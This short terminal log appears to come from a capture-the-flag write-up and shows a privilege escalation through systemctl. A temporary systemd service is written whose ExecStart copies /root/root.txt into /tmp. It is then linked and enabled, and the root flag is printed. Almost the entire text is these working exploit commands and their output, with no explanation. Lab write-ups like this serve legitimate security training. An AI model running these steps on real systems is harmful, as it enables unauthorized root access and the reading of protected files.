 $ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c " cat /root/root.txt > /tmp/root.txt"
> [Install]
> WantedBy=multi-user.target' > $TF
$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.vNR52m146V.service to /tmp/tmp.vNR52m146V.service.
$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.vNR52m146V.service to /tmp/tmp.vNR52m146V.service.
$ cat /tmp/root.txt
a58ff8579f0a9270368d33a9966c7fd5